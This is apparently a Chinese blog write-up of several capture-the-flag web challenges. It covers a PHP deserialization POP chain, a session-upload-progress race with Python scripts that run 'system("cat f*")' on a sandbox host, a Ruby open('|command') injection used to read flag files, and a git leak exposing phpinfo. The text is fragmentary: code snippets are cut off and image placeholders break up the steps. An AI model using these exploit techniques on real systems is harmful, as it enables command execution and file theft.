文章目录
pklovecloud
- pklovecloud
- Easycleanup
- PNG图片转换器
- WebFTP
- yet_another_mysql_injection
代码显示
cinder = new pkshow;
}
function __toString()
{
if (isset($this->cinder))
return $this->cinder->echo_name();
}
}
class ace
{
public $filename;
public $openstack;
public $docker;
function echo_name()
{
$this->openstack = unserialize($this->docker);
$this->openstack->neutron = $heat;
if($this->openstack->neutron === $this->openstack->nova)
{
$file = "./{$this->filename}";
if (file_get_contents($file))
{
return file_get_contents($file);
}
else
{
return "keystone lost~";
}
}
}
}
if (isset($_GET['pks']))
{
$logData = unserialize($_GET['pks']);
echo $logData;
}
else
{
highlight_file(__file__);
}
?>
一看就是反序列化,我们看到__construct()和 __toString()两个魔法函数,其中我们需要利用到ace类中的file_get_contents()函数,显示出我们的flag.php的内容。
所以我们构造pop链
dotasts'
}
while True:
f = io.BytesIO(b'a' * 1024 * 10)
response = session.post(url,cookies={'PHPSESSID': 'flag'}, data=data, files={'file': ('dota.txt', f)})
def read(session):
while True:
response = session.get(url+'?file=/tmp/sess_flag')
if 'dotasts' in response.text:
print(response.text)
break
else:
print('retry')
if __name__ == '__main__':
session = requests.session()
write = threading.Thread(target=write, args=(session,))
write.daemon = True
write.start()
read(session)
羽师傅的脚本
import requests
import threading
session=requests.session()
sess='yu22x'
url1="http://challenge-13a76fa553bf63aa.sandbox.ctfhub.com:10800"
url2='http://challenge-13a76fa553bf63aa.sandbox.ctfhub.com:10800?file=/tmp/sess_'+sess
data1={
'PHP_SESSION_UPLOAD_PROGRESS':''
}
data2={
'1':'system("cat f*");'
}
file={
'file':'abc'
}
cookies={
'PHPSESSID': sess
}
def write():
while True:
r = session.post(url1,data=data1,files=file,cookies=cookies)
def read():
while True:
r = session.post(url2,data=data2)
if 'ctfhub' in r.text:
print(r.text)
threads = [threading.Thread(target=write),
threading.Thread(target=read)]
for t in threads:
t.start()
这个题对于现在的我确实不太会做,只有自己看wp
现在fuzz一波,结果发现什么图片马都不得行。
考点是:Ruby open rce
参考文献
https://ruby-doc.org/docs/ruby-doc-bundle/Manual/man-1.4/function.html#open
https://blog.heroku.com/identifying-ruby-ftp-cve
require 'sinatra'
require 'digest'
require 'base64'
get '/' do
open("./view/index.html", 'r').read()
end
get '/upload' do
open("./view/upload.html", 'r').read()
end
post '/upload' do
unless params[:file] && params[:file][:tempfile] && params[:file][:filename] && params[:file][:filename].split('.')[-1] == 'png'
return "alert('error');location.href='/upload';"
end
begin
filename = Digest::MD5.hexdigest(Time.now.to_i.to_s + params[:file][:filename]) + '.png'
open(filename, 'wb') { |f|
f.write open(params[:file][:tempfile],'r').read()
}
"Upload success, file stored at #{filename}"
rescue
'something wrong'
end
end
get '/convert' do
open("./view/convert.html", 'r').read()
end
post '/convert' do
begin
unless params['file']
return "alert('error');location.href='/convert';"
end
file = params['file']
unless file.index('..') == nil && file.index('/') == nil && file =~ /^(.+)\.png$/
return "alert('dont hack me');"
end
res = open(file, 'r').read()
headers 'Content-Type' => "text/html; charset=utf-8"
"var img = document.createElement(\"img\");\nimg.src= \"data:image/png;base64," + Base64.encode64(res).gsub(/\s*/, '') + "\";\n"
rescue
'something wrong'
end
end
就是如果传递给open函数的文件名参数是以“|”开头,Ruby会打开一个管道句柄并执行后面的命令 open("|命令部分") 执行ls /  读取flag.png
读取flag.png  base64解码后得到文件名flag_31391,读取这个文件
base64解码后得到文件名flag_31391,读取这个文件  再次访问flag.png
再次访问flag.png  解码base64得到flag
解码base64得到flag 
扫描发现git泄露
然后githack下载不下来
浏览githack⽂件可以看到 https://github.com/wifeat/WebFTP
/Readme/mytz.php中可以执行phpinfo函数
if (isset($_GET['act']) && $_GET['act'] == 'phpinfo'){
phpinfo();
exit();
}
flag就在phpinfo里面。
yet_another_mysql_injection代码
关注
打赏
最近更新
- 深拷贝和浅拷贝的区别(重点)
- 【Vue】走进Vue框架世界
- 【云服务器】项目部署—搭建网站—vue电商后台管理系统
- 【React介绍】 一文带你深入React
- 【React】React组件实例的三大属性之state,props,refs(你学废了吗)
- 【脚手架VueCLI】从零开始,创建一个VUE项目
- 【React】深入理解React组件生命周期----图文详解(含代码)
- 【React】DOM的Diffing算法是什么?以及DOM中key的作用----经典面试题
- 【React】1_使用React脚手架创建项目步骤--------详解(含项目结构说明)
- 【React】2_如何使用react脚手架写一个简单的页面?